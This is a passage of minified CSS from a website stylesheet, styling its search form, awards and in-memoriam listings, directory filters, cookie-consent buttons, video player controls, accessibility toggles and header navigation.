input:-ms-input-placeholder{color:#000}.searchform .searchform__input input:-moz-placeholder{color:#000}.searchform .searchform__input .searchform__submit{padding:1em;border:none;position:absolute;height:100%;z-index:2;top:1px;left:1px;background:0 0;text-align:center;color:var(--font-color)}.searchform .searchform__input .searchform__submit:focus,.searchform .searchform__input .searchform__submit:hover{--font-color:var(--accent-color)}.mobnav__search .searchform .searchform__input input{border-color:var(--border-color-white)}.searchform__quicklinks{margin-top:1.5em}.searchform__quicklinks .searchform__quicklinks__list{list-style:none}.searchform__quicklinks .searchform__quicklinks__list a{width:100%;box-sizing:border-box;padding:.25rem 0;border-radius:5px;display:block;-webkit-transition:padding .1s var(--ease-in-out);transition:padding .1s var(--ease-in-out)}.searchform__quicklinks .searchform__quicklinks__list a span{opacity:.5;padding-right:1rem;font-size:80%}.searchform__quicklinks .searchform__quicklinks__list a:hover{background-color:var(--color-gold-opacity);padding:.25rem .85rem}.searchform__quicklinks .searchform__quicklinks__list a:hover span{opacity:1}.pageheader--search .pageheader__preheading{margin-bottom:.75em}.pageheader--search .searchform .searchform__submit{opacity:.5;padding:0 1em}.pageheader--search .searchform .searchform__input input{border-radius:5px;padding:.15em .25em .15em 1.65em}@media only screen and (min-width:1000px){.pageheader--search .searchform .searchform__input input{padding-left:1.2em}}.awardssearch__cta{width:100%;border-radius:var(--img-border-radius);background-color:var(--border-color-black);padding:1.25rem;box-sizing:border-box;margin:.65em 0}.awardssearch__cta--desktop{display:none}@media only screen and (min-width:700px){.awardssearch__cta--mobile{display:none}.awardssearch__cta--desktop{display:block}}@media only screen and (min-width:1000px){.awardssearch__cta{width:92%}}.awardssearch__cta .btn,.awardssearch__cta .cky-consent-container .cky-btn,.awardssearch__cta .cky-prefrence-btn-wrapper .cky-btn,.cky-consent-container .awardssearch__cta .cky-btn,.cky-prefrence-btn-wrapper .awardssearch__cta .cky-btn{width:100%;box-sizing:border-box;text-align:center;margin-top:.5em;margin-bottom:0}.posts--search .col{margin-bottom:.65em}.search__nothingfound{border-top:1px solid var(--border-color-black)}.single-award-category .pageheader .pageheader__preheading{opacity:.56}.main--awards-search .pageheader+.module .featured__header{border-top:none}.main--awards-search .awards-search__header .module--awards-search{margin-bottom:0}.main--award-gallery+.module--featured .module__bd .featured__header{padding-top:0;border:none}.main--inmemoriam .posts--inmemoriam{margin-bottom:-.5em}.main--inmemoriam .posts--inmemoriam>.col{margin-bottom:.5em}.main--inmemoriam .paging{margin-top:.5em}@media only screen and (min-width:1000px){.main--inmemoriam .inmemoriam__filter{max-width:calc(2.75rem * 4 + 1rem * 4)}}.main--inmemoriam .inmemoriam__related::before{display:none}.contactdetails .contactdetails__col{border-top:1px solid var(--border-color)}@media only screen and (min-width:700px){.contactdetails .contactdetails__col{margin-top:0}}.contactdetails .contactdetails__col .contactdetails__item{margin-top:2rem}.contactdetails .contactdetails__col .contactdetails__link{margin-top:1em}.contactdetails .contactdetails__row .col:first-child .contactdetails__col{margin-top:0}.connectdirectory .filters--connectdirectory{border-radius:var(--img-border-radius);border:7px solid var(--border-color);width:98%}.connectdirectory .filters--connectdirectory .connectdirectory__search{position:relative;border-top:7px solid var(--border-color)}.connectdirectory .filters--connectdirectory .connectdirectory__search label{position:absolute;left:1em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.connectdirectory .filters--connectdirectory .connectdirectory__search input{padding-left:2.75em;border:none}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection:first-child{border-bottom:7px solid var(--border-color)}.connectdirectory .filters--connectdirectory .connectdirectory__toggle{position:relative;background:0 0;border:none;padding:1.35em 1em;width:100%;text-align:left}.connectdirectory .filters--connectdirectory .connectdirectory__toggle:after{content:"\f063";font-family:var(--font-awesome);font-weight:300;font-style:normal;position:absolute;right:1em;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);line-height:0;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;-webkit-transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:-webkit-transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s;transition:transform var(--transition-short) var(--ease-out) 0s,-webkit-transform var(--transition-short) var(--ease-out) 0s}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown{position:relative;background-color:var(--color-white);height:0;margin:0;overflow:hidden;-webkit-transition:height var(--transition-short) var(--ease-out) 0s;transition:height var(--transition-short) var(--ease-out) 0s;pointer-events:none;width:100%;visibility:hidden;list-style:none}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option{background:0 0;border:none;padding:.35em 1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option::before{content:"\f0c8";font-family:var(--font-awesome);font-weight:300;font-style:normal;color:var(--color-black);margin-right:.75em;text-rendering:auto;font-variant:normal}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option.active::before{content:"\f14a";font-weight:900}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__option:focus-visible{outline:2px solid var(--outline-color)!important;outline-offset:-2px!important}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__suboptions{padding-left:1.75em;margin-bottom:0;list-style:none}.connectdirectory .filters--connectdirectory .connectdirectory__dropdown .filter__suboptions .filter__option{padding:.35em 1em}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection.open .connectdirectory__toggle{border-bottom:1px solid var(--border-color);margin-bottom:1em}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection.open .connectdirectory__toggle:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.connectdirectory .filters--connectdirectory .connectdirectory__filtersection.open .connectdirectory__dropdown{height:auto;pointer-events:all;visibility:visible;padding-bottom:1em}@media only screen and (min-width:1000px){.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap{padding-top:1em;border-top:1px solid var(--border-color)}}.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap>span{margin-right:.5em;margin-bottom:.5em;display:block}@media only screen and (min-width:700px){.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap>span{margin-bottom:0}}@media only screen and (min-width:700px){.connectdirectory .connectdirectory__activetags .connectdirectory__activetags__wrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.connectdirectory .connectdirectory__activetags__tags{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -.25em 1em;list-style:none}@media only screen and (min-width:700px){.connectdirectory .connectdirectory__activetags__tags{-webkit-transform:translateY(-.17em);-ms-transform:translateY(-.17em);transform:translateY(-.17em)}}.connectdirectory .connectdirectory__activetags__tags li{margin:0 .25em .25em}.connectdirectory .connectdirectory__activetags__tags .active__tag{position:relative;padding:.25em 1em;background-color:transparent;border:1px solid var(--color-black);border-radius:1em;font-weight:var(--font-weight-bold)}.connectdirectory .connectdirectory__activetags__tags .active__tag:hover{background-color:var(--color-black)!important;color:var(--color-white)!important}.connectdirectory .connectdirectory__activetags__tags .active__tag .fa-times{pointer-events:none;padding:0 0 0 .66em;pointer-events:none}.connectdirectory .connectdirectory__activetags__tags button.active__tag{cursor:pointer}.connectdirectory .connectdirectory__activetags__tags button.active__tag:focus,.connectdirectory .connectdirectory__activetags__tags button.active__tag:hover{background-color:var(--color-gold);color:var(--color-black)}.connectdirectory .connectdirectory__records{-webkit-transition:all var(--transition-short) var(--ease-out);transition:all var(--transition-short) var(--ease-out);opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.connectdirectory .connectdirectory__records.working{opacity:0;-webkit-transform:translate(0,2em);-ms-transform:translate(0,2em);transform:translate(0,2em)}.connectdirectory .tile__sizer{width:50%}@media only screen and (min-width:700px){.connectdirectory .tile__sizer{width:33.3%}}.cky-consent-container{outline-width:1px!important}.cky-consent-container .cky-title,.cky-prefrence-btn-wrapper .cky-title{font-weight:var(--font-weight-bold)!important}.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn{padding:1em 1.35em;margin:0;border-color:transparent!important}.cky-consent-container .cky-btn:before,.cky-prefrence-btn-wrapper .cky-btn:before{display:none}@media (max-width:440px){.cky-consent-container .cky-btn,.cky-prefrence-btn-wrapper .cky-btn{margin-left:0;margin-right:0}}.cky-consent-container .cky-btn.cky-btn-accept,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-accept{background-color:var(--btn-primary-color)!important;color:var(--btn-primary-font-color)!important}.cky-consent-container .cky-btn.cky-btn-accept:focus,.cky-consent-container .cky-btn.cky-btn-accept:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-accept:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-accept:hover{background:color-mix(in srgb,var(--accent-color),#000 5%)!important}.cky-consent-container .cky-btn.cky-btn-customize,.cky-consent-container .cky-btn.cky-btn-preferences,.cky-consent-container .cky-btn.cky-btn-reject,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-preferences,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-reject{background:var(--btn-secondary-color)!important;color:var(--btn-secondary-font-color)!important}.cky-consent-container .cky-btn.cky-btn-customize:focus,.cky-consent-container .cky-btn.cky-btn-customize:hover,.cky-consent-container .cky-btn.cky-btn-preferences:focus,.cky-consent-container .cky-btn.cky-btn-preferences:hover,.cky-consent-container .cky-btn.cky-btn-reject:focus,.cky-consent-container .cky-btn.cky-btn-reject:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-preferences:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-preferences:hover,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-reject:focus,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-reject:hover{background:color-mix(in srgb,var(--accent-color),#000 5%)!important}.cky-consent-container .cky-btn.cky-btn-customize::after,.cky-prefrence-btn-wrapper .cky-btn.cky-btn-customize::after{top:50%!important;right:9px}@media only screen and (min-width:1800px){.cky-consent-container .cky-btn:nth-child(2){margin-right:0!important}}.cky-modal .cky-switch input[type=checkbox]:checked{background-color:var(--accent-color)!important}.cky-modal .cky-show-desc-btn{color:var(--color-gold)!important}.cky-modal .cky-preference-header .cky-preference-title{font-weight:var(--font-weight-bold)!important}.cky-modal .cky-accordion-header .cky-accordion-btn{font-weight:var(--font-weight-bold)!important}.cky-modal .cky-accordion-header .cky-always-active{font-weight:var(--font-weight-bold)!important;color:var(--color-gold)!important}.cky-btn-revisit-wrapper{display:none!important;z-index:99!important;background-color:var(--accent-color)!important}.cky-btn-revisit-wrapper .cky-btn-revisit:before{content:"\f564";font-family:"Font Awesome 5 Pro";font-weight:500;color:var(--color-white)!important;background:0 0!important;font-size:150%}.cky-btn-revisit-wrapper .cky-btn-revisit img{display:none}@media only screen and (max-width:699px){.cky-consent-bar{border-radius:0!important}}.announcement{position:relative;overflow:hidden}@media only screen and (min-width:1000px){.announcement{z-index:100}}.announcement .mediaimg{opacity:.46}.announcement .announcement__cta{margin-top:1.5em}.passwordprotect .passwordprotect__wrap{max-width:500px;margin:0 auto;box-shadow:var(--box-shadow);padding:var(--bd-margin)}.cky-consent-container .passwordprotect .passwordprotect__wrap .cky-btn,.cky-prefrence-btn-wrapper .passwordprotect .passwordprotect__wrap .cky-btn,.passwordprotect .passwordprotect__wrap .btn,.passwordprotect .passwordprotect__wrap .cky-consent-container .cky-btn,.passwordprotect .passwordprotect__wrap .cky-prefrence-btn-wrapper .cky-btn{margin:0 0 0 .5em}.passwordprotect .passwordprotect__wrap h4{margin-bottom:1.5em}.passwordprotect .passwordprotect__wrap label{color:var(--color-black);font-weight:var(--font-weight-bold);margin-bottom:.25em;display:block}.passwordprotect .passwordprotect__wrap input[type=password]{color:var(--font-color);border:1px solid var(--border-color-black);line-height:1.1;padding:calc(var(--input-padding) * .7) var(--input-padding)!important}.passwordprotect .passwordprotect__wrap .passwordprotect__input{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mediavideo,.modalvideo{background-color:var(--border-color)}.mediavideo .plyr,.modalvideo .plyr{overflow:visible;background:0 0}.mediavideo .plyr iframe,.modalvideo .plyr iframe{margin-top:-1px}.mediavideo .plyr .plyr__controls,.modalvideo .plyr .plyr__controls{padding:0!important}.mediavideo .plyr .plyr__controls:before,.modalvideo .plyr .plyr__controls:before{content:"";position:absolute;width:100%;height:8rem;background:-webkit-linear-gradient(bottom,rgba(0,0,0,.75) 0,rgba(0,0,0,0) 100%);background:linear-gradient(0deg,rgba(0,0,0,.75) 0,rgba(0,0,0,0) 100%);bottom:0}.mediavideo .plyr .plyr__controls .plyr__controls__item,.modalvideo .plyr .plyr__controls .plyr__controls__item{position:absolute;left:0;bottom:0;padding:1.75rem 1.15rem;line-height:1rem}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__control svg,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__control svg{height:25px;width:25px}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__tab-focus,.mediavideo .plyr .plyr__controls .plyr__controls__item:focus,.mediavideo .plyr .plyr__controls .plyr__controls__item:hover,.mediavideo .plyr .plyr__controls .plyr__controls__item[aria-expanded=true],.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__tab-focus,.modalvideo .plyr .plyr__controls .plyr__controls__item:focus,.modalvideo .plyr .plyr__controls .plyr__controls__item:hover,.modalvideo .plyr .plyr__controls .plyr__controls__item[aria-expanded=true]{color:var(--accent-color);background:0 0}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__time,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__time{left:auto;right:4em;font-size:70%;font-weight:var(--font-weight-bold)}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__volume,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__volume{left:auto;right:.5em;width:auto;min-width:32px}.mediavideo .plyr .plyr__controls .plyr__controls__item.plyr__volume .plyr__control,.modalvideo .plyr .plyr__controls .plyr__controls__item.plyr__volume .plyr__control{padding:0!important;background:0 0!important}.mediavideo .plyr .plyr__controls .plyr__volume:focus,.mediavideo .plyr .plyr__controls .plyr__volume:hover,.modalvideo .plyr .plyr__controls .plyr__volume:focus,.modalvideo .plyr .plyr__controls .plyr__volume:hover{cursor:pointer}.mediavideo .plyr .plyr__controls .plyr__volume:focus .plyr__control,.mediavideo .plyr .plyr__controls .plyr__volume:hover .plyr__control,.modalvideo .plyr .plyr__controls .plyr__volume:focus .plyr__control,.modalvideo .plyr .plyr__controls .plyr__volume:hover .plyr__control{color:var(--accent-color)}.mediavideo .plyr .plyr__controls .plyr__time:focus,.mediavideo .plyr .plyr__controls .plyr__time:hover,.modalvideo .plyr .plyr__controls .plyr__time:focus,.modalvideo .plyr .plyr__controls .plyr__time:hover{color:var(--color-white)}.mediavideo .plyr .plyr__controls .plyr__progress,.modalvideo .plyr .plyr__controls .plyr__progress{left:0!important;margin-right:0!important;overflow:hidden}.mediavideo .plyr .plyr__controls .plyr__progress__buffer,.modalvideo .plyr .plyr__controls .plyr__progress__buffer{background:0 0!important}.mediavideo .plyr .plyr__controls .plyr__progress__container,.modalvideo .plyr .plyr__controls .plyr__progress__container{padding:0!important;margin:0!important;-webkit-box-flex:0!important;-webkit-flex:none!important;-ms-flex:none!important;flex:none!important;position:absolute;left:0;bottom:-5px;width:100%;height:5px}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress{left:0;margin:0;padding:0;border-radius:0;height:5px}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress .plyr__progress__buffer,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress .plyr__progress__buffer{display:none}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range],.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]{color:var(--accent-color)!important;border-radius:0;margin:0;height:100%;width:100%}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-runnable-track,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-runnable-track{border-radius:0}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-thumb,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;border-radius:0;height:5px;width:2px;margin:0;padding:0;background-color:transparent;box-shadow:0 0 0 var(--color-black);border:0 solid var(--color-black)}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-moz-range-thumb,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-moz-range-thumb{-webkit-appearance:none;border-radius:0;height:5px;width:2px;margin:0;padding:0;background-color:transparent;box-shadow:0 0 0 var(--color-black);border:0 solid var(--color-black)}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-thumb,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-thumb{-webkit-appearance:none;border-radius:0;height:5px;width:2px;margin:0;padding:0;background-color:transparent;box-shadow:0 0 0 var(--color-black);border:0 solid var(--color-black)}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-track,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-track{border-radius:0}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-lower,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-lower{border-radius:0}.mediavideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-upper,.modalvideo .plyr .plyr__controls .plyr__progress__container .plyr__progress input[type=range]::-ms-fill-upper{border-radius:0}.mediavideo .mediavideo__video.no-plyr,.mediavideo .modalvideo__video.no-plyr,.modalvideo .mediavideo__video.no-plyr,.modalvideo .modalvideo__video.no-plyr{position:relative;overflow:hidden;width:100%;padding-top:56.25%}.mediavideo .mediavideo__video.no-plyr iframe,.mediavideo .modalvideo__video.no-plyr iframe,.modalvideo .mediavideo__video.no-plyr iframe,.modalvideo .modalvideo__video.no-plyr iframe{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%}.video-placeholder-normal,.video-placeholder-youtube{position:absolute!important;top:0;left:0;width:100%!important;height:100%!important;background-color:var(--border-color)!important;-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.video-placeholder-normal .video-placeholder-text-normal,.video-placeholder-youtube .video-placeholder-text-normal{margin:0!important}.accessibility__link{position:absolute!important;clip:rect(1px,1px,1px,1px);overflow:hidden;height:1px}.accessibility__link:focus{position:static!important;clip:auto;padding:.5em;width:100%;display:block;text-align:center;overflow:visible;height:auto;outline:2px solid #bd8905!important}.accessibility__link:focus-visible{outline:2px solid #bd8905!important}.accessibility__settings .accessibility__toggle{position:fixed;bottom:1em;right:1em;z-index:998}.accessibility__settings .accessibility__toggle .fa-solid{color:var(--color-black);padding:0;font-size:2.5em;display:block}.accessibility__settings .accessibility__toggle .fa-solid::after{content:"";border-radius:50%;position:absolute;z-index:-1;background-color:var(--color-white);height:calc(100% - 2px);width:calc(100% - 2px);top:1px;left:1px}.accessibility__settings .accessibility__toggle:focus-visible,.accessibility__settings .accessibility__toggle:hover{mix-blend-mode:normal;border-radius:50%}.accessibility__settings .accessibility__toggle:focus-visible .fa-solid,.accessibility__settings .accessibility__toggle:hover .fa-solid{color:var(--color-gold)}.accessibility__settings .accessibility__options{display:none;position:fixed;width:300px;z-index:998;bottom:5em;right:1em;border:1px solid var(--color-black);border-radius:15px;padding:1.5em 0 0;background:var(--color-white);box-shadow:var(--box-shadow)}.accessibility__settings .accessibility__options.open{display:block}.accessibility__settings .accessibility__options .accessibility__options__header{padding:0 1.5rem}.accessibility__settings .accessibility__options .accessibility__options__header .accessibility__options__heading{margin-bottom:.5em}.accessibility__settings .accessibility__options .accessibility__options__header .accessibility__options__leader{margin-bottom:1.5em}.accessibility__settings .accessibility__options .accessibility__options__list{list-style:none}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle{position:relative;padding:1.25em 1.5rem;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border:0;background:0 0}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle:focus-visible{outline-offset:-2px!important}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle::before{content:"";border-top:1px solid var(--border-color);position:absolute;top:0;left:1.5rem;right:1.5rem}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle .option__toggle__span{position:relative;border:2px solid var(--color-black);border-radius:.7em;height:1em;width:1.85em;cursor:pointer;-webkit-transition:background-color var(--transition-short) var(--ease-in-out);transition:background-color var(--transition-short) var(--ease-in-out)}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle .option__toggle__span:after{content:"";position:absolute;right:4px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;height:.5em;width:.5em;background-color:var(--color-white);border:2px solid var(--color-black);-webkit-transition:right var(--transition-short) var(--ease-in-out);transition:right var(--transition-short) var(--ease-in-out)}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle[aria-checked=true] .option__toggle__span{background-color:var(--color-black)}.accessibility__settings .accessibility__options .accessibility__options__list .accessibility__option__toggle[aria-checked=true] .option__toggle__span:after{right:calc(1.85em - .5em - 8px)}.siteheader{position:-webkit-sticky;position:sticky;left:0;width:100%;z-index:50;box-sizing:border-box;border-bottom:3px solid var(--color-black);top:0}@media only screen and (max-width:999px){.mobnavopen .siteheader{position:fixed;top:0;z-index:999}}.siteheader .siteheader__wrap{position:relative;z-index:2;height:var(--siteheader-height)}.siteheader .siteheader__wrap .siteheader__bd,.siteheader .siteheader__wrap .siteheader__row{height:100%}.siteheader .siteheader__wrap .siteheader__logo{position:relative;width:9rem}@media only screen and (min-width:1000px){.siteheader .siteheader__wrap .siteheader__logo{padding:.925rem 0;width:calc(100% - 1.5em)}}@media only screen and (min-width:1200px){.siteheader .siteheader__wrap .siteheader__logo{padding:1.2rem 0}}.siteheader .siteheader__wrap .siteheader__logo a{display:block}.siteheader .siteheader__wrap .siteheader__logo .siteheader__logo__img{width:100%;padding-top:32%;display:block;background-image:url(img/framework/logo.svg);background-position:center;background-repeat:no-repeat;background-size:contain}.siteheader .siteheader__wrap .siteheader__mobtools{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0}@media only screen and (min-width:1000px){.siteheader .siteheader__wrap .siteheader__mobtools{display:none}}.siteheader .siteheader__wrap .sitenav{display:none}@media only screen and (min-width:1000px){.siteheader .siteheader__wrap .sitenav{display:block}.siteheader .siteheader__wrap .sitenav--left{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.siteheader .siteheader__wrap .sitenav .sitenav__item{position:relative}.siteheader .siteheader__wrap .sitenav .sitenav__item .sitenav__link{position:relative;padding:.75rem 0;box-sizing:border-box}@media only screen and (min-width:1200px){.siteheader .siteheader__wrap .sitenav .sitenav__item .sitenav__link{padding:0;margin-bottom:.85rem}}.siteheader .siteheader__wrap .sitenav .sitenav__item .sitenav__link--current .linkline{background-position:0 bottom}.siteheader .sitenav__dropdown{visibility:hidden;position:absolute;width:100%;overflow:hidden;border-bottom:3px solid var(--color-black);height:0;-webkit-transition:height .3s ease;transition:height .3s ease}@media only screen and (max-width:999px){.siteheader .sitenav__dropdown{display:none}}.siteheader .sitenav__dropdown .dropdownsection{overflow:hidden;position:absolute;bottom:0;width:100%;opacity:0;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;pointer-events:none}.siteheader .sitenav__dropdown .dropdownsection .dropdownsection__inner{opacity:0;-webkit-transition:opacity .1s ease-in-out 0s;transition:opacity .1s ease-in-out 0s}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__cta{padding-right:.5em}@media only screen and (min-width:1400px){.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__cta{padding-right:1em}}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__cta .dropdown__cta__heading{margin-bottom:.75em}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__links__heading{margin-bottom:1em}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__links__list{list-style:none}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__links__list li{margin-bottom:.65em}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__links .dropdown__link--current .linkline{background-position:0 bottom}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__posts{position:relative;border-left:1px solid var(--border-color);padding-left:1.5em;margin-left:1.5em}@media only screen and (min-width:1400px){.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__posts{padding-left:2em;margin-left:2em}}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__posts:before{content:"";position:absolute;height:70%;width:2em;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:-webkit-radial-gradient(0 50%,94.55% 50%,rgba(0,0,0,.07) 0,rgba(0,0,0,0) 100%);background:radial-gradient(94.55% 50% at 0 50%,rgba(0,0,0,.07) 0,rgba(0,0,0,0) 100%)}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__quicklinks{border-top:1px solid var(--border-color)}.siteheader .sitenav__dropdown .dropdownsection .dropdown .dropdown__quicklinks .dropdown__quicklinks__heading{margin:0 .6em}.siteheader .sitenav__dropdown .dropdownsection--active{opacity:1;pointer-events:all}.siteheader .sitenav__dropdown .dropdownsection--active .dropdownsection__inner{opacity:1;-webkit-transition:opacity .3s ease-in-out .1s;transition:opacity .3s ease-in-out .1s}.topbar{position:relative;top:0;left:0;width:100%;height:var(--topbar-height);z-index:60}@media only screen and (max-width:999px){.topbar{height:0!important;display:none}}.topbar .topbar__wrap{position:absolute;width:100%;bottom:0;height:var(--topbar-height)}.topbar .topbar__wrap .topbar__bd{height:100%}.topbar .topbar__wrap .topnav{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.topbar .topbar__wrap .topnav .topnav__item{position:relative}.topbar .topbar__wrap .topnav .topnav__item:hover .topnav__item__dropdown{display:block;opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.topbar .topbar__wrap .topnav .topnav__item:hover .topnav__link:after{width:100%}.topbar .topbar__wrap .topnav .topnav__item .topnav__link{background:0 0;border:none;position:relative;height:var(--topbar-height);line-height:var(--topbar-height);outline-offset:-2px!important;margin:0;padding:0 .75em}.topbar .topbar__wrap .topnav .topnav__item .topnav__link .far{font-size:75%;padding:0 0 0 .66em}.topbar .topbar__wrap .topnav .topnav__item .topnav__link:focus-visible .linkline{background-position:0 bottom}.topbar .topbar__wrap .topnav .topnav__item .topnav__link.active+.topnav__item__dropdown{display:block;opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.topbar .topbar__wrap .topnav .topnav__item .topnav__link--current .linkline{background-position:0 bottom}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown{opacity:0;display:none;pointer-events:none;position:absolute;width:14rem;left:calc(-1.5rem + .75em);border-radius:.25em;box-shadow:var(--box-shadow);-webkit-transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-medium) var(--ease-out) 0s;transition:opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-medium) var(--ease-out) 0s;transition:transform var(--transition-medium) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s;transition:transform var(--transition-medium) var(--ease-out) 0s,opacity 150ms var(--ease-out) 0s,-webkit-transform var(--transition-medium) var(--ease-out) 0s;-webkit-transform:perspective(1000px) rotateX(20deg);transform:perspective(1000px) rotateX(20deg);-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list{list-style:none;padding:.75rem;margin:0}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list li{display:block}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list li .dropdown__link{padding:.5em .75rem;margin:0}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown .dropdown__list li .dropdown__link--current .linkline{background-position:0 bottom}.topbar .topbar__wrap .topnav .topnav__item .topnav__item__dropdown:focus-within{opacity:1;pointer-events:all;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.topbar .topbar__wrap .topnav 